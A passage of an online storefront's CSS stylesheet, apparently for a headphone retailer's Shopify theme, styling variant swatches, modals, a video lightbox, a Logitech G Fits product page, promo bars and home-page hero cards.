  [data-variant-color='64" IPX Earloop Black Cable']:after {
      content: '64"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


[data-variant-color='$100']:after,
[data-variant-color='$100']:after {
    content: '$100';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$200']:after,
[data-variant-color='$200']:after {
    content: '$200';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$500']:after,
[data-variant-color='$500']:after {
    content: '$500';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,000']:after,
[data-variant-color='$1,000']:after {
    content: '$1k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,500']:after,
[data-variant-color='$1,500']:after {
    content: '$1.5k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$2,000']:after,
[data-variant-color='$2,000']:after {
    content: '$2k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}

[data-variant-color="White"] {
  background: white;
}

/* wonderboom 3 */

[data-variant-color="Active Black"] {
    background: linear-gradient(135deg, #000000 0%, #050505 70%, #c2daed 70%);
}
[data-variant-color="Performance Blue"] {
    background: linear-gradient(135deg, #3770b3 0%, #3770b3 70%, #eb1d6d 70%);
}
[data-variant-color="Hyper Pink"] {
    background: linear-gradient(135deg, #eb1d6d 0%, #eb1d6d 70%, #7fc14d 70%);
}
[data-variant-color="Joyous Bright"] {
    background: linear-gradient(135deg, #BBBBBB 0%, #BBBBBB 70%, #c8df9b 70%);
}
[data-variant-color="Spruce Green"],
[data-variant-color="Spruce Green (Limited Edition)"],
[data-variant-color="Spruce Green (Web Exclusive)"] {
    background: linear-gradient(135deg, #749179 0%, #749179 70%, #cac4ae 70%);
}
[data-variant-color="Digital Lavender"],
[data-variant-color="Digital Lavender (Limited Edition)"],
[data-variant-color="Digital Lavender (Web Exclusive)"] {
    background: linear-gradient(135deg, #cab1e7 0%, #cab1e7 70%, #b1d6c4 70%);
}

[data-variant-color="Graffiti hands"] {
  background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-p448-graffiti-texture.jpg');
  background-size: cover;
}

[data-variant-color="Blue White"] {
    background: linear-gradient(135deg, #EEEEEE 0%, #EEEEEE 70%, #9AA4D7 70%);
}
[data-variant-color="Volt Black"] {
    background: linear-gradient(135deg, #18181b 0%, #18181b 70%, #EDEC0D 70%);
}


/* ------ core/_shared/nok-pxd.css ------ */
.nok-modal {
    width: 680px;
    max-height: 777px;
    overflow: auto;
    background-color: white;
    padding: 44px 20px 51px;
    top: 10vh;
    position: relative;
}

.nok-modal .nok-modal-close {
    height: 13px;
    position: absolute;
    top: 37px;
    right: 40px;
    cursor: pointer;
    transition: all 0.25s;
}
.nok-modal .nok-modal-close:hover {
    transform: scale(1.1);
}


@media (max-width: 992px) {
    .nok-modal{
        top: -10vh;
    }
    .nok-modal .nok-modal-close {
        top: 23px;
        right: 27px;
    }
}
.nok-modal-content {
    max-width: 422px;
    margin: 0 auto;
}
.nok-modal small {
    font-size: 10px;
    text-align: center;
    margin: 10px auto;
    width: auto;
    letter-spacing: 0.5px;
    display: inherit;
}
.nok-modal-content h1 {
    font-size: 42px;
    margin-bottom: 15px;
}

@media (max-width: 768px) {
    .nok-modal-content h1 {
        font-size: 27px;
    }
    .nok-modal {
        width: 375px;
        max-width: 100%;
    }
    .nok-modal-content {
        max-width: 270px;
    }
}

.nok-modal-content .nok-modal-list {
    display: flex;
    flex-direction: column;
}
.nok-modal-content .nok-modal-list>div {
    border-bottom: 1px solid #C4C4C4;
    display: flex;
    padding: 12px 0;
    flex-direction: row;
    align-items: center;
}
.nok-modal-content .nok-modal-list>div:last-child {
    border-bottom: none;
}
.nok-modal-content .nok-modal-list>div h4 {
    text-transform: uppercase;
    margin-bottom: 7px;
    padding: 0;
    font-size: 12px;
}
.nok-modal-content .nok-modal-list>div p {
    font-size: 12px;
    line-height: 15.2px;
}

.nok-modal-content .nok-modal-list>div img {
    width: 90px;
    margin-right: 26px;
}
@media (max-width: 768px) {
    .nok-modal-content .nok-modal-list>div img {
        width: 70px;
    }
}

.nok-try-wrapper {
    display: flex;
    align-items: stretch;
    flex-direction: column;
    text-align: center;
    min-width: 288px;
}

.nok-try-orline {
    color: #9a9a9a;
    align-self: center;
    margin: 6px 0;
    font-size: 11px;
    width: 30px;
    position: relative;
}

.nok-try-orline::before {
    content: ' ';
    display: block;
    position: absolute;
    right: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}
.nok-try-orline::after {
    content: ' ';
    display: block;
    position: absolute;
    left: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}

.nok-try-button {
    padding: 14px 30px;
    text-transform: uppercase;
    font-size: 11px;
    border-radius: 24px;
    color: white;
    display: block;
    width: 340px;
    max-width: 100%;
    margin: 0 auto;
    align-self: center;
    background-color: #4938E0;
}

.nok-modal .nok-try-button {
    display: block;
    margin-top: 15px;
    text-transform: none;
    font-size: 17px;
    font-weight: 400;
}

.nok-try-button img {
    float: right;
    margin-top: 2px;
    height: 10px;
}

.nok-try-infolink {
    text-align: center;
    margin: 5px auto;
    cursor: pointer;
    font-size: 13px;
    text-decoration: underline;
    color: #9a9a9a;
}

.nok-try-infolink img {
    height: 1em;
    transform-origin: center top;
    transform: scale(1.2);
    margin-right: 6px;
}


/* ------ core/_shared/pxd-video.css ------ */
#pxd-video-modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.85);
    padding: 5px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.pxd-video-modal-inner {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 910px;
    padding: 10px
}

.pxd-video-modal-header {
    display: flex;
    flex-direction: row;
    align-self: stretch;
    margin-bottom: 5px;
    align-items: center;
    justify-content: space-between
}

.pxd-video-modal-header .button-clear-white {
    padding: 5px 20px 6px;
    min-width: 220px;
    border-width: 1px;
    margin-top: -3px;
}

.pxd-video-modal-close {
    display: block;
    width: 100%;
    text-align: center;
    opacity: 0.6;
    padding: 12px;
    cursor: pointer;
    font-size: 25px;
    color: #efefef;
    background: transparent
}

.modal-video-player {
    width: 100%;
    height: 500px
}

.open-gfits-video {
    cursor: pointer;
}


/* ------ core/_shared/ue-lightbox.css ------ */
.lightbox-modal {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: center;
    align-self: center;
    flex: 1;
}
.lightbox-modal-content {
    border-radius: 10px;
    border: 5px solid white;
    overflow: hidden;
    background: white;
    margin-bottom: 20vh;
}
.lightbox-modal-close {
    flex: 0;
    margin: 20px 0;
    cursor: pointer;
}
.lightbox-modal-image {
    margin: 0;
    padding: 0;
    max-width: 90vw;
    max-height: 80vh;
}


/* ------ core/products/logitech-g-fits.css ------ */
.pxd-logi-g-bg,
.pxd-logi-g-bg .mini-nav {
  background-color: #020418;
  color: white;
}
.pxd-logi-g-bg .mini-nav {
  border-color: rgba(255,255,255,0.2);
  margin-top: 0;
}

.pdp-header-logi-g .pdp-stars img {
  filter: invert(1);
}

.pxd-logi-g-bg-alt,
.pxd-logi-g-bg-alt .mini-nav {
  background-color: #383838;
  color: white;
}
.pxd-logi-g-bg-alt .mini-nav {
  border-color: rgba(255,255,255,0.25);
  /* border-top: none; */
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt) {
  background-color: #33393d !important;
}

.pdp-header-logi-g  .pdp-blade .pdp-inner .pdp-selector {
  border-color: #666;
}

@media (max-width: 768px) {
  .pdp-header-logi-g .pdp-name {
    font-size: 23px;
    margin-top: 9px;
  }
}

.pdp-header-logi-g .pdp-blade .pdp-inner .pdp-selector.pdp-selector--active {
  border-color: white;
}
.pdp-header-logi-g .pdp-photo,
.pdp-header-logi-g .pdp-photo-main {
  background-color: transparent;
}


.pxd-blade-lightspeed {
    background: linear-gradient(to bottom, #010312, #03093B);
}

.pxd-blade-lightspeed-2 {
    background: #0E0E11;
}

.white-gray-gradient-bg {
    background: linear-gradient(to bottom, white, white 50%, #eaeaea 85%);
}
.pdp-header-logi-g .pdp-photo-main,
.pdp-header-logi-g-alt .pdp-photo-main {
  box-shadow: none;
}

.pdp-header-logi-g {
  position: relative;
}

@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-photos {
      top: -15px;
      margin-bottom: -32px;
    }

    .pdp-header-logi-g-alt .pdp-photo,
    .pdp-header-logi-g .pdp-photo {
      box-shadow: none;
    }

    .pdp-header-logi-g-alt .pdp-photo.visible,
    .pdp-header-logi-g .pdp-photo.visible {
      opacity: 0;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active,
    .pdp-header-logi-g .pdp-photo.visible.active {
      overflow: visible;
      opacity: 1;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before,
    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after,
    .pdp-header-logi-g .pdp-photo.visible.active::after {
      display: block;
      position: absolute;
      top: calc(50% - 10px);
      content: ' ';
      pointer-events: none;
      height: 20px;
      width: 20px;
      background-size: contain;
      background-repeat: no-repeat;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::after,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right-white.png);
      right: -40px;
    }
    .pdp-header-logi-g .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(10)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(10)::after {
      display: none !important;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left-white.png);
      left: -30px;
    }

    .pdp-header-logi-g .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(6)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(6)::before {
      display: none;
    }

    .grow-0-m {
        flex-grow: 0 !important;
    }
}


.logi-gaming-badge {
  background-color: black;
  display: inline-flex;
  font-weight: 500;
  border-radius: 4px;
  color: white;
  font-size: 10px;
  padding: 6px 7px 5px;
  align-items: center;
}


.logi-g-hero-bg {
  background-color: #12151a;
  background-repeat: no-repeat;

  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2.png);
  background-position: center bottom;
  background-size: auto 100%;
}

.logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
  font-size: 32px;
}

@media (max-width: 768px) {
  .logi-g-hero-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2_m.png);
    background-position: 15vw bottom;
    background-size: auto 155%;
  }
  .logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
    font-size: 10px;
  }
  .logi-g-hero-bg .pdp-info {
    padding-left: 20px;
    padding-left: 20px;
  }
  .pdp-header-logi-g div.pdp-info div.pdp-bottom-content {
    padding: 10px 0;
  }
  .logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
    font-size: 23px;
  }
}

.logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
  margin-top: 0;
}

.multiple-devices-bg {
  background: linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
}
@media (min-width:768px) {
  .multiple-devices-bg {
    background: calc(45vw - 700px) bottom / auto 110% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-multiple-devices.png), linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
  }
}

.beamforming-bg {
  background:  linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
}
.beamforming-bg-2 {
  background:  black;
}
@media (min-width:768px) {
  .beamforming-bg {
    background:  45vw center / auto 180% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-beamforming-transparent.png), linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
  }
}

.lgf-lightform-bg {
  background: linear-gradient(to bottom, #040102, #39111A);
}
.lgf-lightform-bg-2 {
  background: #0E0E11;
}


.shipping-post-cta-wrapper {
  color:#01BAFD;
  font-size: 14px;
  margin-top: 11px;
  padding:5px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 11px;
}

@media (max-width: 768px) {
  .shipping-post-cta-wrapper {
    margin-top: 3px;
    margin-bottom: 3px;
  }
}


.pdp-header-logi-g-alt {
  padding-top: 300px;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gaming-g-bg.png);
  background-repeat: no-repeat;
  background-position: center -60px;
  background-size: 610px auto;
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
  display: block;
  height: 2px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1000;
  background: linear-gradient(to right, #E373FA, #02EBFA);
  content: ' ';
}

@media (max-width: 768px) {
  .pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
    top: 16px;
  }
}

.pdp-header-logi-g-alt::before {
  color: white;
  display: block !important;
  content: ' ' !important;
  position: absolute;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-perfectly-fit.png);
  background-repeat: no-repeat;
  background-size: contain;
  width: 458px;
  height: 198px;
  font-size: 30px;
  left: calc(50% - 229px);
  top: 80px;
}

@media (max-width: 768px) {
  .pdp-header-logi-g-alt::before {
    top:  30px;
    left: calc(50% - 115px);
    height: 100px;
    width: 230px;
  }
  .pdp-header-logi-g-alt {
    padding-top: 132px;
    background-position: center -220px;
  }
}


.gfits-lp-container {
  color: white;
}
/*
.gfits-lp-container .icon-box-md {
  background-size: 50% auto;
  background-color: white;
  border-radius: 50%;
  background-position: center center;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/e523a46b-8085-4d51-8bf9-cf5cce75090c/);"] {
  background-size: 70% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/b17c06ca-4e3f-4b9a-84b8-6a01cbe43cac/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-position: center 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/d6117380-b8cb-4fcc-89da-8c0ddec06845/);"] {
  background-size: 80% auto;
  background-position: 52% 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/c0428bcf-cb91-4ee2-87f9-e30c32287472/);"] {
  background-size: 65% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/998da32e-5aa2-41a0-b040-54726704293a/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-size: 70% auto;
} */

.gfits-lp-container table tbody {
  color: white;
}
.gfits-lp-container table.tech-specs-table tbody tr td {
  border-color: #303030;
}

.gfits-lp-container .pc-outer {
  background-color: rgba(255,255,255,0.05);
  padding-bottom: 30px;
}

.gfits-lp-container .pc-outer .pc-logi-g .pc-product {
  background: transparent;
}

@media (min-width:769px) {
  .gfits-lp-header {
    overflow: hidden;
    max-width: 100vw;
  }

  .gfits-lp-header .shg-box-content,
  .gfits-lp-header .shogun-image-container {
    z-index: 10000;
    position: relative;
  }
  .gfits-lp-header .gfits-lp-lightspeed-blade {
    position: relative;
    z-index: 100000;
  }
  .gfits-lp-header .pxd-blade-outer {
    position: relative;
    z-index: 200;
    overflow: visible;
  }
  .gfits-lp-header .pxd-blade-outer::before {
    content: ' ';
    filter: blur(30px);
    transform: scale(1.4);
    opacity: 0.5;
    mix-blend-mode: soft-light;
    backdrop-filter: saturate(200%);
    display: block;
    color: white;
    font-size: 1000;
    z-index: 10;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-position: center;
    background-image: url(https://i.shgcdn.com/34505f23-4519-4afd-8d69-56a8f0c5fab5/-/format/auto/-/preview/3000x3000/-/quality/lighter/);
    background-size: contain;
  }
}

@media (min-width: 769px) {
  .gfits-lp-container .pc-outer .pc-logi-g .pc-product .pc-product-image {
    transform: scale(1.33);
  }
}


@media (min-width: 769px) {
  .lg-lp-header div.pxd-copy-block {
    background: url(https://i.shgcdn.com/d12ae5c4-4711-40e7-a8e2-50f0b0968bba/-/format/auto/-/preview/3000x3000/-/quality/lighter/) no-repeat 35px 30px / 40px auto;
  }
}


.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale::before {
  display: none !important;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale {
  padding-top: 0 !important;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale h5.pdp-price.blurple{
    color: #01BAFD;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag {
    background: white;
    border-color: white;
    color: black;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-fill {
    background: white;
    color: black;
    border-color: white;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}


/* ------ core/components/common/basic-blade/basic-blade.css ------ */
.pxd-blade-outer {
    max-width: 1168px;
    display: flex;
    width: 100%;
    margin: 0 auto;
    padding: 25px 14px;
}

.pxd-blade-inner {
    display: flex;
    background-color: #111;
    border-radius: 10px;
    flex-direction: column;
    justify-content: flex-start;
    padding: 0;
    position: relative;
    min-height: 250px;
    overflow: hidden;
    width: 100%;
    z-index: 100;
}

.pxd-blade-inner .shg-c {
    height: 100%;
    min-height: auto;
    flex: 1 1 auto;
}

.pxd-blade-inner .shg-c.flex-0 {
    flex: 0;
}

@media (max-width: 768px) {
    .pxd-blade-outer {
        padding: 11px 14px;
    }
}
@media (min-width: 769px) {
    .pxd-blade-inner {
        box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    }
}
@media (min-width: 1681px) {
    .pxd-blade-outer {
        max-width: 1500px;
    }
}

.flex-0 {
    flex: 0;
}


/* ------ core/components/common/copy-block/copy-block.css ------ */
.pxd-copy-block {
    padding: 53px 60px;
    text-align: left;
    display: flex;
    height: 100%;
    flex-direction: column;
    align-items: stretch;
    justify-content: center;
}

@media (max-width: 992px) and (min-width: 769px) {
    .pxd-copy-block {
        padding-left: 40px;
        padding-right: 40px;
    }
}

.pxd-split-right .pxd-copy-block {
    text-align: right;
}

@media (max-width: 768px) {
    .pxd-split-left.pxd-split--reverse .pxd-copy-block {
        justify-content: flex-start;
    }
}

.pxd-copy-block p {
    padding: 0;
    max-width: 500px;
}

@media (min-width: 769px) {
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
    }
}

@media (max-width: 768px) {
    .font-20-m {
        font-size: 20px !important;
    }
}

.pxd-copy-block p a {
    font-weight: 500;
    color: #431DAE;
}

.pxd-copy-block ul {

}

@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }
    .pxd-copy-block,
    .pxd-split-right .pxd-copy-block {
        text-align: center;
    }
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
        margin-right: auto;
    }

    .pxd-copy-block p {
        max-width: 306px;
        /* margin-left: auto;
        margin-right: auto; */
    }
}

.pxd-copy-block-children:empty {
    display: none;
}


/* ------ core/components/common/photo-box/photo-box.css ------ */
.pxd-photo-box {
    flex: 1;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
}

.pxd-photo-element {
    max-width: 1px;
    max-height: 1px;
    opacity: 0;
}

body.shogun-editor .pxd-photo-box {
    min-height: 225px;
}


/* ------ core/components/common/promo-bar/promo-bar.css ------ */

.promobar-wrapper {
    margin: 0 auto;
    display: block;
    max-width: calc(100vw - 60px);
}

.promobar-attached.promobar-wrapper {
    margin-top: -10px;
}

.promobar-content {
    border-radius: 10px;
    background-color: #e0e0e0;
    padding: 18px 20px;
    max-width: 992px;
    color: black;
    display: flex;
    margin: 0 auto;
    align-items: center;
}

.promobar-icon {
    width: 91px;
    margin-right: 22px;
}

.promobar-copy {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.promobar-copy .promobar-title {
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1em;
    padding: 4px 2px 2px;
    margin-top: -3px;
    font-weight: 500;
    border-radius: 5px;
    display: inline-block;
    background-color: #FDEF3B;
}

.promobar-copy p.promobar-description {
    font-size: 20px;
    margin-top: 5px;
    line-height: 1.2em;
    margin-bottom: -3px;
}
.promobar-copy p.promobar-footnote {
    font-size: 12px;
    line-height: 13px;
    margin-top: 10px;
    display: block;
}
.promobar-copy a {
    cursor: pointer;
    white-space: nowrap;
}

/* modal */
.promobar-modal {
    background-color: white;
    border-radius: 10px;
    position: relative;
    z-index: 101010101010;
    width: 570px;
    max-width: 100%;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.25);
    padding: 30px 15px;
}
.promobar-modal-content {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 395px;
}
.promobar-modal-content p {
    font-size: 12px;
    margin-bottom: 15px;
}
.promobar-modal-header img {
    width: 62px;
    margin-right: 15px;
}
.promobar-modal-header {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: 15px;
    align-items: center;
}
.promo-bar-modal-heading {
    font-size: 23px;
    display: inline-block;
    padding: 5px;
    border-radius: 5px;
    background-color: #FDEF3B;
}
.promo-buttons {
    margin-top: 15px;
    position: relative;
    z-index: 20000;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.promo-button-primary {
    background-color: black;
    color: white;
    min-width: 200px;
    max-width: 100%;
    font-size: 14px;
}
.promo-button-secondary {
    font-size: 14px;
    background-color: transparent;
}

.promobar-cta {
    background:black;color:white;font-size:14px;min-width:180px;float:right;margin: 20px auto 0;
}
.promobar-modal a {
    text-decoration: underline;
}
.promobar-attached .promobar-content {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
@media (max-width: 768px) {
    .promobar-modal-header img {
        margin-right: 10px;
    }

    .promobar-modal-header h4 {
        font-weight: bold;
    }

    .promobar-attached.promobar-wrapper {
        margin-top: -8px;
    }

    .promobar-content {
        align-items: flex-start;
        flex-wrap: wrap;
    }
    .promobar-cta {
        margin: 20px auto 0;
    }
    .promobar-modal {
        max-width: calc(100% - 40px);
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .promobar-modal-content p {
        font-size: 10px;
    }
    .promobar-copy p.promobar-description {
        font-size: 12px;
    }
    .promobar-copy p.promobar-footnote {
        font-size: 10px;
    }

    .promobar-title.compact {
        letter-spacing: -0.65px;
    }
    .promobar-icon {
        width: 62px;
        margin-right: 10px;
    }
}


.promobar-modal-close {
    float: right;
    margin-top: -65px;
    cursor: pointer;
}


/* ------ core/components/common/simple-ab-test/simple-ab-test.css ------ */

.ab-test-circle {
    padding: 10px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: white;
    color: #777;
    height: 30px;
    width: 30px;
}

body.shogun-editor .ab-test-content {
    display: block;
    min-height: 100px;
}

.ab-test-label {
    display: none;
}

body.shogun-editor .ab-test-label {
    background-color: #777;
    color: white;
    font-weight: 700;
    padding: 10px;
    display: block;
    text-align: center;
    width: 100%;
    font-size: 25px;
}
body.shogun-editor .ab-test-label[data-test-label="A"] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.ab-test-content {
    display: none;
}

.ab-test-content--active {
    display: block;
}

body.shogun-editor .ab-test-content {
    display: block;
    border: 10px solid #777;
    border-top: none;
}

body.shogun-editor .ab-test-content[data-test-candidate="A"] {
    border-bottom: none;
}
body.shogun-editor .ab-test-content[data-test-candidate="B"] {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}


/* ------ core/components/common/split-layout/split-layout.css ------ */
.pxd-split-layout {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.pxd-split-layout.pxd-split-layout--nowrap {
    flex-wrap: nowrap;
}
.pxd-split {
    flex: 1 1 226px;
}
.pxd-split-left {

}
.pxd-split-right {

}

.pxd-split-a {
    order: 1;
}
.pxd-split-b {
    order: 2;
}
.pxd-split-a:empty,
.pxd-split-b:empty {
    flex-basis: 0;
}

@media (max-width: 768px) {
    .pxd-split-a.pxd-split--reverse {
        order: 2;
    }
    .pxd-split-b.pxd-split--reverse {
        order: 1;
    }
}

@media (max-width: 768px) {
    .pxd-split-layout:not(.pxd-split-layout--nowrap) {
        flex-direction: column;
    }

    .pxd-split {
        flex-basis: 10px;
    }

    body:not(.shogun-editor) .pxd-split:empty,
    body:not(.shogun-editor) .shogun-root div.pxd-split:empty {
        flex-basis: auto;
        display: none;
    }
}


/* ------ core/components/common/video-background/video-background.css ------ */
.vbg-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 100px;
}

.vbg-video-frame {
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    pointer-events: none;
}

.vbg-video-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    background-size: cover;
    background-position: center center;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
}

.vbg-video-player {
    position: absolute;
    max-width: none;
    max-height: none;
    height: 100%;
    width: 100%;
    backface-visibility: hidden;
}

.vbg-video-element {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    position: absolute;
}

@media (max-width: 768px) {
    .cch-card-background .vbg-video-element {
        max-width: 85vw;
    }
}

.vbg-content-frame {
    display: block;
    position: relative;
    height: 100%;
    width: 100%;
    z-index: 1000;
}

.vbg-player-link {
    display: block;
    text-align: right;
    position: relative;
    z-index: 1000;
    pointer-events: all;
    cursor: pointer;
}

.vbg-player-link-image {
    width: 48px;
    margin: 20px;
    cursor: pointer;
}
@media (max-width: 768px) {
    .vbg-player-link-image {
        margin: 14px;
        width: 36px;
    }
}


/* ------ core/components/home/triple-card-hero/triple-card-hero.css ------ */
.cch-container{
  width:1350px;
  margin:0 auto -10px;
  display:flex;
  flex-direction:row;
  justify-content:center;
  position:relative;
  z-index:1000;
  align-items:stretch;
  max-width:100vw;
  overflow:hidden
}
@media (min-width: 769px) {
  .cch-container{
    max-width: calc(100vw - 20px);
  }
}

a[href="#watchTheAd"]{
  pointer-events:none;
  opacity:0.8
}
.cch-chevron{
  font-weight:800;
  transform:rotateZ(-135deg);
  display:inline-block;
  margin-left:5px
}
.cch-card-cta{
  white-space:nowrap
}
@media (min-width: 768px) {
  .cch-card-cta:first-of-type {
    margin-left: auto;
  }
}
.cch-card{
  margin:5px 5px 10px;
  display:block;
  cursor:pointer;
  overflow:hidden;
  position:absolute;
  background-color:black;
  border-radius:10px 10px 10px 10px;
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-overlay{
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-layer{
  transform:scale(1.03)
}
.cch-card--first{
  transition:all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card--second{
  transition:all 0.5s cubic-bezier(0.64, 1.46, 0.34, 1)
}
.cch-card--third{
  transition:all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card-layer{
  position:absolute;
  top:0;
  transition:all 0.35s;
  left:0;
  width:100%;
  height:100%
}
.cch-card-background{
  z-index:10;
  overflow:hidden;
  min-height:100px;
  pointer-events:none
}
body.shogun-editor .cch-card-background{
  height:100px;
  z-index:10000;
  pointer-events:all
}
.cch-card-background div.shg-box-vertical-align-wrapper{
  top:0;
  left:0;
  height:100%;
  position:absolute;
}
.cch-card-background div.shg-box-vertical-align-wrapper>div.shg-box>div.shg-box-content,
.cch-card-background>div.shg-c {
  height:100%;
}
.cch-card-overlay{
  z-index:1000;
  position:absolute;
  display:flex;
  padding:30px 32px;
  text-shadow:0 2px 5px rgba(0,0,0,0.8);
  flex-direction:column;
  align-items:flex-start;
  justify-content:flex-end;
  pointer-events: none;
}
@media (min-width: 769px) {
  .cch-card-overlay {
    box-shadow:inset 0 0 150px rgba(0,0,0,0.35);
  }
}

.cch-card-title{
  font-weight:500;
  font-size:30px;
  color:white;
  margin-bottom:6px
}
.special-quote{
  color:#010001;
  font-size:32px;
  line-height:16px;
  position:relative;
  top:12px;
  font-family:Georgia;
  padding:0 3px
}
.cch-card-subtitle{
  font-weight:400;
  font-size:18px;
  color:white;
  flex:1;
  padding-right:15px;
  line-height:120%
}
.cch-card-button{
  align-self:flex-end
}
@media (max-width:768px) {
  .cch-card-button {
    min-width: 200px;
  }
}
.cch-card--left{
